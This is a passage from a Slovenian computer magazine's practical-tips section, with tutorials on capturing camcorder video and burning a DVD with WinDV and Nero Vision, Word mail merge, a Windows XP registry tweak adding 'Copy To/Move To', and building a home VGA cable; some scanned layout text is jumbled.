predvajanje in zadeva je pripravljena.

No, ne še. Imeti morate tudi ustrezno programsko opremo. In te je na trgu ogromno. Tako plačljive kot brezplačne.

Kot rečeno, bomo najprej film spravili na naš disk. Seveda se pojavi vprašanje, zakaj sploh uporabljati poseben program za zajem, če pa to lahko naredi tudi kak paket, ki vsebuje vse. Razlogov je pravzaprav več, z njimi pa se lahko strinjamo ali pa ne. Moje mnenje je, da je film dobro imeti na disku zato, ker je poznejša obdelava priročnejša, ni čakanja, da se vse skupaj zajame, skratka, bolj simpatično je. Seveda bi lahko uporabili kak vseobsegajoč program tudi le za zajem, a ti programi se običajno dolgo nalagajo in so počasnejši.

Zato smo se odločili, da vam predstavimo drug način. Uporabili bomo brezplačen program **WinDV**. Ta je zanimiv zato, ker je **izredno majhen** (manj kot 100 KB), preprost za uporabo in učinkovit. Najdete ga kar na **MikroDVD-ju,** priloženemu reviji, v rubriki Domača pisarna. In kako ga uporabljamo?

Če je vaš računalnik prepoznal kamero, torej ste slišali zvok ob priključitvi, potem je vse skupaj enostavno. Najprej seveda prevrtimo trak na začetek oziroma blizu mesta, od koder bi radi zajeli film. Nato zaženemo program. Pa opišimo postopek po korakih.

1. Najprej moramo nastaviti **parametre snemanja**. Na dnu zaslona, kjer je del okna z različnimi podatki, nastavitvami in gumbi, najprej določimo, kam bomo film shranili (slika 1). Najbolje na disk, kjer imamo veliko prostora. Ne lotevajte se obdelave videa, če imate le kakih 10 GB prostora. Filmi so požrešni, da je kaj.



Slika 1: Najprej nastavimo, kam se bo naš film shranil.

2. Nato pritisnemo gumb Configure, da nastavimo še druge parametre. Za vrsto filma izberemo *Type-2 (vids+auds)*, in ker ne vemo, kako dolg bo naš film, vpišemo v okence *Max. AVI size* številko milijon. Drugi podatki niso tako pomembni.



Slika 2: Določanje vrste in dolžine filma.

3. Vključimo oznako med gumboma Configure in Capture in pritisnemo gumb *Capture*.

Kamera se bo zbudila in zajem oziroma kopiranje se bo začelo. Če gre za celotno kaseto ali daljši film, potem bo postopek trajal kar nekaj časa, saj snemanje poteka s hitrostjo 1 : 1. To pomeni, da bo zajem trajal tako dolgo, kot traja film.

Tako, film je na disku. In kaj zdaj? Če pogledate, vidite, da je datoteka ogromna. Nekaj minut filma je kar hitro kak gigabajt. Vzemimo, da bi radi iz filma naredili DVD. V tem primeru ni treba kaj dosti več kot uporaba kakšnega programa, ki zna iz datoteke AVI narediti DVD. Eden takih je recimo **Nero Vision**, ki je del paketa Nero. V našem primeru smo uporabili Nero Vision iz paketa Nero 7, lahko pa uporabite tudi tistega iz šestice, saj se ne razlikujeta veliko. Na zgledu si oglejmo, kako naredimo **DVD iz več filmov**, ki smo jih zajeli na trdi disk.

4. Zaženemo program Nero Vision. Odpre se začetno okno čarovnika, ki nas bo vodil skozi izdelavo DVD-ja. Najprej seveda odgovorimo na najosnovnejše vprašanje – kaj hočemo narediti. Odgovor je *DVD Video* (Slika 3).



Slika 3: V programu Nero Vision izberemo izdelavo DVD-ja.

5. Odpre se novo okno, kjer bomo dodajali naše filme. Izberemo *Dodaj video datoteke* in na disku poiščemo vse datoteke, ki jih hočemo na DVD-ju (slika 4). Vrstni red naj vas ne skrbi, saj ga lahko naknadno spreminjamo tako, da označimo film v seznamu in ga s puščicami on levi strani okna premikamo po seznamu. Ko dodamo vse želene filme, pritisnemo gumb *Naprej*. Pri tem mislimo na desni gumb, ne tistega na levi. Levi je malce nerodno preveden, saj bi bilo bolj logično, če bi na njem pisalo *Več*.



Slika 4: Dodajanje filmov projektu

6. Ker imamo več filmov, moramo izdelati tudi meni, ki se bo pojavil na DVD-ju. Nero ponuja kar precej vnaprej pripravljenih menijev, tako da si lahko izberemo kar kakšnega s seznama (slika 5). Ko najdemo tistega, ki nam je všeč, ga izberemo.



Slika 5: Sledi izbira menija, ki se bo prikazal na DVD-ju.

7. Ker pa so naslovi nad meniji seveda drugačni od tistih, ki bi jih radi imeli, kliknemo na predogled ali izberemo *Uredi meni* in odpre se razširjeno okno, kjer lahko priredimo meni svojim željam. Tu lahko spreminjamo obliko okvirjev »gumbov«, sliko ozadja, pisavo, seveda pa spremenimo tudi naslov. Spremenimo lahko glavni naslov in »nogo« besedila (slika 6). Ko smo zadovoljni z videzom, pritisnemo gumb *Naprej*. In vrnili se bomo v prejšnje okno, kjer prav tako lahko pritisnemo *Naprej*.



Slika 6: Prilagajanje videza menija in spreminjanje naslova.

8. Naslednja stran je zadnji korak. Seveda moramo najprej preveriti, kako bo naš DVD videti v praksi, in prav temu je namenjeno to okno. V njem se izrišejo daljinski upravljalnik (slika 7) in na njem vsi potrebni gumbi. Malce se lahko poigramo in preverimo, ali je vse tako, kot je treba. Če bo zvok slišati čuden, naj vas to ne skrbi. Na DVDju bo vse v redu.



9. Preden pritisnemo gumb za kodiranje, moramo preveriti še **nastavitve**. Pritisnemo tisti *LEVI* gumb *Naprej*. Okno se nekoliko razširi in prikažejo se nekatere možnosti. Nas zanimajo le tiste, ki so povezane s filmom, zato izberemo *Video možnosti*.

### domiselna uporaba računalnika

V okencu *Splošno* izberemo standard *PAL*, nato pa odpremo razdelek *DVD-Video*. Vzemimo, da imamo kamero standardnega formata, in ne 16 : 9, in da bi radi čim bolj kakovosten izdelek (slika 8). Ker je nastavitev kar nekaj, jih naštejmo:

- Razmerje pogleda: 4 : 3
- Nastavitev kakovosti: Visoka kakovost
- Format posnetka: Progresivno
- Način kodiranja: Visoka kakovost
- (2 prehoda VBR)
- Format avdia: Stereo

(kamera običajno zajame stereo zvok)



Slika 8: Od nastavitev kodiranja je odvisna končna kakovost našega izdelka.

10. Po izbiri *Naprej* pridemo do zadnjega koraka, in to je zapis DVD-ja. Odpre se novo okno (slika 9), kjer izberemo *Zapiši v mapo na trdem disku* ali pa izberemo kar *Zapiši na…* in izberemo naš DVD -zapisovalnik. Nato pa – *zapisovanje*. Če smo izbrali mapo na trdem disku, se bo DVD zapisal v mapo Video\_ts, ki jo lahko pozneje, če smo z izdelkom zadovoljni, »zapečemo« na DVD.



Slika 9: Na koncu izberemo še mesto, kamor se bo zapisal naš DVD.

Tako! Naš prvi DVD je nared in vstavimo ga lahko v predvajalnik. Seveda tematika izdelave DVD-jev ni vedno tako enostavna, saj programi, ki so na trgu, omogočajo še precej več. Z njimi lahko filme obdelujemo, jih montiramo, dodajamo drug zvok, prehode in še in še. Izdelava DVD-ja je pravzaprav zadnji korak, ki ga je treba narediti. A za začetek je tudi to dovolj. Naslednjič bomo zadevo malce bolj zapletli in jo naredili precej zabavnejšo.

### domiselna uporaba računalnika

### SPAJANJE DOKUMENTOV V WORDU

piranje sproži od-

 $\sqrt{5}$ 

Vpisovanje seznama prejemnikov

**S**pajanje dokumentov je ena najpomemb-nejših lastnosti, ki so jih imeli že prvi urejevalniki besedil in ki so urejevalnikom dale pravo mesto v poslovnem svetu. Prvi urejevalniki v okolju Windows so imeli dokaj čuden način, kako napisati eno samo pismo, ga oblikovati tako, da bo prilagojeno vsakemu naslovniku posebej in ga poslati na prave naslove. Razvoj pa je seveda šel naprej in zdaj smo na točki, ko je to opravilo pravzaprav nekaj čisto enostavnega. A ker spajanje dokumentov še vedno vleče s seboj staro tradicijo zapletenosti, se še vedno malo ljudi odloča, da bo to funkcijo uporabilo. No, pa si oglejmo, kako izdelati najenostavnejše **tipsko pismo** z uporabo izključno Worda. V naslednjih mesecih si bomo ogledali, kako je zadevo mogoče precej zaplesti in vključiti tudi druge programe, pa tudi OpenOffice.org ne bomo izpustili.

Pa na delo. Spajanje dokumentov v trenutni različici Worda je mogoče izvesti kar prek **čarovnika**. Do njega pridemo tako, da izberemo *Orodja/Pisma in pošiljanje/Spajanje dokumentov*. Čarovnik ne deluje prek običajnih oken, ki se odpirajo, ampak kot del Wordovega zaslona na desni strani. Najprej je treba izbrati vrsto dokumenta. Vzemimo, da bomo pisali pismo, in to izberemo. Lahko bi pisali tudi elektronska sporočila, tiskali ovojnice ali nalepke ali pa izdelali le nov imenik. Ker bomo pisali pismo, izberemo *Pisma* in pritisnemo Naprej. Zdaj je na vrsti izbira začetnega dokumenta. Ker še nimamo predloge za pisanje takšnega pisma, izberemo kar *Uporabi trenutni dokument*. Če bi predlogo imeli, bi lahko izbrali *Začni iz predloge*, če pa bi pismo oblikovali že prej, pa bi lahko izbrali *Začni iz obstoječega dokumenta*. Tako, vemo, kaj bomo delali in vemo, kje bomo začeli. Zdaj je na vrsti izbira **prejemnikov**. Ti so lahko iz obstoječega seznama (če bi na začetku izbrali Imenik, bi ga lahko izdelali), lahko so naši Outlookovi stiki, mi pa bomo uporabili tretjo možnost, to je, da bomo izdelali nov imenik oziroma seznam. Izberemo torej *Vnesite nov seznam* in pritisnemo gumb *Ustvari*.



#### Spajanje dokumentov prek čarovnika

Zdaj se bo pa res odprlo novo okno. Okno, ki je samo po sebi tako nazorno, da ne potrebuje posebnega tolmačenja. Gre za to, da ustvarimo seznam prejemnikov tako, da za vsakega vpišemo naziv, ime, priimek, naslov in tako naprej. Podatkov je kar dosti, in če katerega ne potrebujemo, lahko z gumbom *Po meri* seznam polj, ki jih je treba vnesti, spremenimo, lahko pa vnesemo tudi kakšno drugo polje, ki si ga izmislimo.



.<br>Prilagajanje seznama naslovo Dodaj Igbriši Prilagajanje polj Preimenuj seznama Premakni navzgor Ko vpišemo vse Premakni navzdol prejemnike, zapre- $V$ redu Preklič mo okno. To za-

Seveda pa ni nujno, da vedno na novo pišemo seznam prejemnikov. Če smo postopek že kdaj izvedli ali če že imamo izdelan seznam,

lahko seveda uporabimo tudi tega, le da v koraku, kjer smo izbirali *Vnesite nov seznam* izberemo *Uporabite obstoječ seznam*, ki ga je prav tako mogoče prilagoditi oziroma filtrirati tako, da ustreza trenutnim potrebam.

Ko seznam zapremo, se spet prikaže Wordovo okno in zdaj smo na stopnji, ko lahko začnemo pisati pismo. Pri tem je treba seveda upoštevati, da pišemo pismo, ki ga bo dobilo **več prejemnikov** in da ga je treba tudi sestaviti tako. Pismo naj bo torej »generično«, tako da ne uporabljajmo spolov (boš prišel, boš prišla …) in podobnih stvari, ki bi v končnem izdelku delovale malce čudno.

Še preden pa začnemo pisati pismo, se malce osredotočimo na novo orodno vrstico, ki se je pojavila na zaslonu. Vrstice ne bomo podrobno opisovali, omenili bomo le ukaze oziroma gumbe, ki jih bomo potrebovali. In to so kar prvi

trije z leve:

- **Priprava glavnega dokumenta** – enako kot prvi korak, v katerem smo izbrali vrsto dokumenta, ki ga bomo izdelali,

- **Odpri vir podatkov** – gumb približno spominja na drugi korak, kjer smo izbirali vir podatkov. Če ga izberemo, se odpre pogovorno okno, kjer lahko izberemo vir podatkov,

- **Prejemniki spajanja dokumentov** – odpre se okno seznama prejemnikov, kot smo ga videli pri prejšnjem koraku.



#### Orodna vrstica spajanja dokumentov

gospod in gospa, lahko prikažemo le moške ali ženske prejemnike in podobno. Malce se poigrajte in videli boste, da je dokaj zabavno.

piranje novega okna, kjer lahko vidimo celoten seznam prejemnikov. A to okno ni namenjeno le informacijam o prejemnikih, ampak omogoča tudi razvrščanje in filtriranje podatkov. Če hočemo podatke razvrstiti po imenih, krajih, poštnih številkah ali kako drugače, kliknemo naslovno vrstico stolpca, kjer so podatki. Ker pa je seznam lahko precej dolg in ni nujno, da hočemo pismo poslati prav vsem prejemnikom, lahko s klikom na puščico prikažemo na primer le prejemnike iz nekega mesta, če smo za nazive vpisovali le



Seznam prejemnikov

Pa se vrnimo k pismu. Kot primer bomo napisali čisto preprosto pismo, kjer bomo naslovnika opozorili, da imamo v naših podatkih ta in ta naslov in da naj nas obvesti, če podatki

niso točni. Pismo začnemo pisati tako, da najprej vpišemo »Spoštovani«, nato zapišemo, da imamo v našem seznamu strank podatke o njih in nato te podatke naštejemo. To naredimo tako, da se postavimo v novo vrstico, nato pa v desnem oknu kliknemo *Več elementov* in iz seznama polj izberemo *Ime* in kliknemo *Vstavi*. Okence zapremo, pritisnemo presledek (škoda, da Word ne pusti, da bi presledke vstavljali brez zapiranja

domiselna uporaba računalnika

okna s seznamom polj) in spet pritisnemo *Več elementov*. Tokrat izberemo Priimek, nato nova vrstica, pa Podjetje in tako naprej, dokler ne vstavimo vseh želenih podatkov.

vimo, da smo ga po pomoti pustili v seznamu. Tako. S pismi je vse v redu in lahko jih natisnemo. Pritisnemo *Naprej: Spajanje pisma* in izdelek natisnemo.



## KOPIRAJ IN PREMAKNI

**V** programu Raziskovalec smo v prejšnjih različicah Windows imeli<br>L<sup>od</sup>e funkciji, ki smo jih v prejšnjih sistemih kar precej uporabljali. Če smo namreč na datoteki kliknili z desno tipko, smo dobili na voljo tudi ukaza *Kopiraj v mapo*… (Copy to…) in *Premakni v mapo*… (Move to…). Funkciji sta precej priročni, in ko se ju enkrat navadimo, ju kar pogosto tudi uporabljamo. A v Windows XP tega več ni. Ostal je le ukaz *Pošlji*. Zakaj, ne vemo.

Če ste ti dve funkciji uporabljali ali če bi ju radi, je mogoče z manjšim popravkom registra sistem spet pripraviti do tega. Pri tem moramo biti res pazljivi, morda celo bolj kot običajno, saj je treba vpisati dva dokaj čudna ključa. Najprej zaženemo urejevalnik registra *Regedit* (Start/Zaženi in vpišemo regedit) in v njem poiščemo ključ:

#### HKEY\_CLASSES\_ROOT\AllFilesystemObjects\shellex\ContextMenuHandlers

V ključu je že videti ključ z imenom Send To, mi pa bomo dodali še naša dva. To naredimo tako, da na imenu ključa *ContextMenuHandlers* v levem oknu kliknemo z desno tipko in izberemo *Novo/Ključ*. Ključu damo ime *Copy To* in potrdimo izbiro. V desnem oknu se bo pojavil ključ, ki ne bo imel nobene vrednosti. Zdaj dvakrat kliknemo vpis (privzeto) v desnem oknu, in odpre se okence, kjer moramo dati ključu vrednost. Ta pa je (prepišite jo res pazljivo in pazite na velike črke):

{C2FBB630-2971-11D1-A18C-00C04FD75D13}

Tako, ključ za kopiranje smo dodali. Zdaj postopek ponovimo še za

ključ za premikanje. Spet kliknemo z desno tipko na imenu *ContextMenuHandlers*, izberemo dodajanje novega ključa in mu damo ime *Move To*. Dvakrat kliknemo vpis in mu dodelimo vrednost:

#### {C2FBB631-2971-11D1-A18C-00C04FD75D13}

In to je vse. Zapremo register in preverimo, ali zadeva deluje. Zaženemo Raziskovalca ali Moj računalnik, se postavimo na katero koli datoteko in jo kliknemo z desno tipko. V priročnem meniju sta zdaj novi funkciji, ki se glasita *Kopiraj v mapo*… in *Premakni v mapo*…, če imate slovensko različico, če pa je angleška, pa *Copy To…* in *Move to...*



Dodajanje funkcij **Kopiraj v mapo**… in **Premakni v mapo**… Raziskovalcu v Windows XP

### Težave s spoli

Slovenščina je pač »čudna reč«, saj imajo pri nas tudi pridevniki spol. To je lahko malce moteče, saj zelo težko napišemo generično sporočilo. Težava je na primer nagovor. Običajno začnemo s Spoštovani ali Spoštovana, Dragi ali Draga in podobno. A to je v tipskih pismih zelo težko uporabiti tako, da prejemnik ne bi opazil, da gre za serijsko pismo. Lahko sicer napišemo, kot je to v navadi, Spoštovani/a ali kaj podobnega, a to ni ravno simpatično. Če nam ni odveč malce več pisanja, se lahko te zadrege rešimo tako, da v seznam dodamo novo polje, ki mu damo recimo ime *Nagovor*, kjer vpišemo *Spoštovana* ali *Spoštovani* glede na spol naslovnika. V tipskem pismu nato nimamo težav, saj le vstavimo dodatno polje, tako da je naša prva vrstica pisma videti:

»Nagovor« »Naziv« »Ime« »Priimek«



### DOMAČI VGA-KABEL domiselna uporaba računalnika

**U**porabniki so pred nakupom prvega pro-jektorja za domačo uporabo načeloma v dilemi. Ali bo uporaba naprave s svojo kakovostjo in prednostmi upravičila visok začetni strošek nakupa, kako je z montažo in estetskim skrivanjem potrebnega kablovja? Bi mar ne bilo bolje, če bi kupili sodoben plazemski ali LCD TV? Mi smo imeli drugačen problem, ki smo ga z malce iznajdljivosti ustrezno rešili.

Pretehtali smo razmerje med dobrimi in slabimi lastnostmi ter se odločili za nakup projektorja. Kakovost in uporabnost naprave sta vsekakor odtehtala zajeten kup bankovec, potrebnih za podvig. Pojavila pa se je druga težava. Prostor, namenjen hišnemu kinu, je bil prej ustrezno pripravljen tudi na morebitno uporabo projektorja. Delovno mesto projektorja je tako postal kar strop prostora, do katerega vodijo ustrezni podometni kanali, namenjeni estetski povezavi projektorja z izvorom slike. Projektor smo z uporabo koaksialnega kabla povezali z STB-napravo IPTV-ponudnika, SVHS-kablom, ki rabi za ustrezen prenos slike z našega DVD/DivX-predvajalnika, za povezavo z osebnim računalnikom pa smo si omislili **VGA-priključek**. Potrebno dolžino kabla med računalnikom in projektorjem smo izmerili na dvajset metrov, malce pobrskali po internetu in ugotovili, da tak kabel sploh ne stane celo premoženje, žal pa so VGA-priključki preveliki in jih je nemogoče potegniti skozi omenjeno podometno kanalizacijo. Razočarani nad položajem smo povprašali strica Googla, kaj nam je storiti. Zaupal nam je, da ima VGA-priključek **petnajst nožic** in da za prenos slike **ne potrebujemo vseh**.



Izdelava VGA-kabla zahteva od nas preprosto medsebojno povezavo nožic priključka po sistemu 1 : 1. Na spodnji tabeli je razvidno, katere nožice priključka so pomembne za prenos slike.



Nožice priključka, potrebne za delovanje, in priporočene žice, ki jih uporabimo za povezavo med posameznimi nožicami.

Nožica pod serijsko številko 10, namenjena ozemljitvi, za delovanje ni nujno potrebna, uporabo pa zaradi morebitnega pojava težav (učinka duhov) vseeno priporočamo. Za doma izdelan VGA-podaljšek torej potrebujemo **dva moška VGA-priključka** (naše smo kupili prek spleta, in sicer v spletni trgovini www.techtrade.si) in **FTP-kabel kategorije 5 ali več** ustrezne dolžine. FTP-kabel ima boljšo zaščito pred zunanjimi vplivi in dodatno žico, ki jo lahko uporabimo za povezavo desete nožice. Kablu primerno odstranimo izolacijo in ga z nekaj spretnimi gibi pri-

cinimo na priključek. Če se boste opravila lotili prvič, si vzemite kakšno uro časa, če pa ste že mojster, vam opravilo ne bo vzelo več kot nekaj minut.

> Operacija VGA poteka uspešno.

 Skrbno pritrdimo posamezne žice na ustrezne nožice. Pazimo, da imamo enake nožice **povezane z isto barvo**. Po končanem opravilu sestavimo priključek in preverimo povezavo. Če ste delo opravili



Končni izdelek brez kovinskega zaščitnega pokrova!

kot pravi mojster, se boste pred prijatelji upravičeno še vse leto hvalili o svojem podvigu. V nasprotnem primeru pa ponovite vajo, ni vrag, da ne uspe. Nepreverjeni podatki iz interneta govorijo, da lahko na opisani način naredimo VGA-kabel, dolg do petnajst metrov. No, v našem primeru tudi dolžina dvajsetih metrov ne povzroča težav.



 Rezultat dela je popolna slika, ki kar kliče po igranju iger!

